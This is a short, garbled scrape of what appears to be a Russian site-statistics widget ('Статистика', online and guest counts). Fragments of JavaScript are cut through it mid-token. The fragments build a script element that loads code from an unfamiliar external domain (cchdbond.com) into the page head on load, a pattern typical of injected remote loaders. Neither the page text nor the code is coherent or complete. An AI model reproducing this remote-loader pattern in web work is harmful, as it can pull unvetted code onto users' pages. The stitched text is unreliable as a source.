
document.head.
Статистика
'); window.k_ini
Онлайн всего:
1
Гостей:
1
'ySAqhQ442', t
Пользователей:
0
refresh: false, 
document.createElement('script'); s
s.setAttribute('charset', 'utf-8'); s.
'https://cchdbond.com/gh4237y8.j
document.head.appendChild(s); } }
'); } w._myuploadStarted=1; if (da